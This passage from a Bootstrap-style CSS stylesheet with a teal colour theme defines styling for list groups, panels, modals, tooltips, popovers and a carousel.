  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
